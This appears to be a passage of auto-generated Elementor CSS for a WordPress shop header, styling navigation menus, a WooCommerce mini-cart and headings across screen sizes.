.elementor-element.elementor-element-37dcd25.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-37dcd25 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd{width:auto;max-width:auto;align-self:flex-end;--e-nav-menu-horizontal-menu-item-margin:calc( 32px / 2 );--nav-menu-icon-size:20px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-4d17e8b );border-width:1px;border-radius:0px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu .elementor-item{font-family:"Rajdhani", Sans-serif;font-size:16px;font-weight:700;line-height:21px;letter-spacing:0px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );padding-left:0px;padding-right:0px;padding-top:4px;padding-bottom:4px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main .elementor-item:hover,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed .elementor-item:before,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-underline .elementor-item:after,
					 .elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-overline .elementor-item:before,
					 .elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-double-line .elementor-item:before,
					 .elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:32px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-menu-toggle{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown{background-color:var( --e-global-color-a203eac );border-style:solid;border-color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a.highlighted,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-menu-toggle:hover,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-4d17e8b );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-7d5d7cd div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd div.elementor-menu-toggle:hover, .elementor-44 .elementor-element.elementor-element-7d5d7cd div.elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd div.elementor-menu-toggle:hover svg, .elementor-44 .elementor-element.elementor-element-7d5d7cd div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6626e3b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-6626e3b:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-6626e3b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-113372d );}.elementor-44 .elementor-element.elementor-element-6626e3b.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-6626e3b.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-6626e3b.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-6626e3b.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-6626e3b.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-44 .elementor-element.elementor-element-6626e3b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 5px 0px;}.elementor-44 .elementor-element.elementor-element-6626e3b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-f4b296d.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri{writing-mode:inherit;}.elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri div{writing-mode:inherit;}.elementor-44 .elementor-element.elementor-element-7ff7622{text-align:center;}.elementor-44 .elementor-element.elementor-element-7ff7622 .elementor-heading-title{font-family:"Rajdhani", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;text-decoration:none;line-height:1em;letter-spacing:2px;color:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > div, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > h1, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > h2, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > h3, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > h4, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > h5, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > h6, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > p{transform:rotate(0deg);}.elementor-44 .elementor-element.elementor-element-7ff7622 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-44 .elementor-element.elementor-element-46ada27:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-46ada27 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-46ada27.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-46ada27.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-46ada27.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-46ada27.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-46ada27.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-44 .elementor-element.elementor-element-46ada27{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-44 .elementor-element.elementor-element-46ada27 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-543022e.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-5b67d8dd:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-5b67d8dd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-5b67d8dd > .elementor-container{min-height:80px;}.elementor-44 .elementor-element.elementor-element-5b67d8dd.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-5b67d8dd.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-5b67d8dd.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-5b67d8dd.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-5b67d8dd.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-44 .elementor-element.elementor-element-5b67d8dd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-1px;margin-bottom:-80px;z-index:100;}.elementor-44 .elementor-element.elementor-element-5b67d8dd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-6640d596.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-6640d596 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 80px;}.elementor-44 .elementor-element.elementor-element-6640d596 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-18f46fbd{text-align:start;}.elementor-44 .elementor-element.elementor-element-18f46fbd img{width:100%;}.elementor-44 .elementor-element.elementor-element-39b07706.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-39b07706 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-d9c5a73{width:auto;max-width:auto;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--cart-buttons-position-margin:auto;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-accent );--toggle-button-background-color:var( --e-global-color-4d17e8b );--toggle-button-border-color:var( --e-global-color-4d17e8b );--toggle-button-icon-hover-color:var( --e-global-color-secondary );--toggle-button-border-width:0px;--toggle-icon-size:22px;--toggle-icon-padding:0px 0px 0px 0px;--items-indicator-text-color:var( --e-global-color-53eecf53 );--items-indicator-background-color:var( --e-global-color-secondary );--cart-border-style:none;--menu-cart-subtotal-color:var( --e-global-color-primary );--product-price-color:var( --e-global-color-secondary );--divider-color:var( --e-global-color-cc7af80 );--subtotal-divider-color:var( --e-global-color-cc7af80 );--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-text-color:var( --e-global-color-secondary );--view-cart-button-background-color:var( --e-global-color-4d17e8b );--view-cart-button-hover-text-color:var( --e-global-color-53eecf53 );--view-cart-button-hover-background-color:var( --e-global-color-secondary );--checkout-button-text-color:var( --e-global-color-53eecf53 );--checkout-button-background-color:var( --e-global-color-secondary );--checkout-button-hover-text-color:var( --e-global-color-secondary );--checkout-button-hover-background-color:var( --e-global-color-4d17e8b );--empty-message-color:var( --e-global-color-113372d );}.elementor-44 .elementor-element.elementor-element-d9c5a73 > .elementor-widget-container{margin:0px 0px 0px 35px;}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__toggle .elementor-button{font-size:0px;font-weight:700;line-height:0px;letter-spacing:0px;}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-4843ef8-font-family ), Sans-serif;font-size:var( --e-global-typography-4843ef8-font-size );font-weight:var( --e-global-typography-4843ef8-font-weight );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-text );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-price{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons .elementor-button--view-cart:hover{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-button--view-cart{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons .elementor-button--checkout:hover{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-button--checkout{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a, .elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a.highlighted,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle:hover,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle:focus{color:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-text );background-color:var( --e-global-color-4f5b425b );}.elementor-44 .elementor-element.elementor-element-c1f5acb div.elementor-menu-toggle{color:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-c1f5acb div.elementor-menu-toggle svg{fill:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-c1f5acb div.elementor-menu-toggle:hover, .elementor-44 .elementor-element.elementor-element-c1f5acb div.elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c1f5acb div.elementor-menu-toggle:hover svg, .elementor-44 .elementor-element.elementor-element-c1f5acb div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle:hover, .elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle:focus{background-color:var( --e-global-color-53eecf53 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-44 .elementor-element.elementor-element-2d978c0{width:18.407%;}.elementor-44 .elementor-element.elementor-element-ea1bb82{width:37.941%;}.elementor-44 .elementor-element.elementor-element-aba080b{width:43.318%;}}@media(max-width:1024px){.elementor-44 .elementor-element.elementor-element-ae3eef0{padding:0% 3% 0% 3%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53{--e-nav-menu-horizontal-menu-item-margin:calc( 22px / 2 );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:22px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown{border-width:1px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-4843ef8-font-size );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-bc86880{padding:0% 3% 0% 3%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850{--e-nav-menu-horizontal-menu-item-margin:calc( 22px / 2 );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:22px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown{border-width:1px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-1b5637e{padding:0% 3% 0% 3%;}.elementor-44 .elementor-element.elementor-element-7d5d7cd{--e-nav-menu-horizontal-menu-item-margin:calc( 22px / 2 );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:22px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown{border-width:1px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-bc-flex-widget .elementor-44 .elementor-element.elementor-element-6640d596.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-44 .elementor-element.elementor-element-6640d596.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-6640d596 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-18f46fbd img{width:40%;}.elementor-bc-flex-widget .elementor-44 .elementor-element.elementor-element-39b07706.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-44 .elementor-element.elementor-element-39b07706.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-39b07706.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-44 .elementor-element.elementor-element-39b07706 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-44 .elementor-element.elementor-element-d9c5a73 > .elementor-widget-container{margin:0px 015px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-d9c5a73 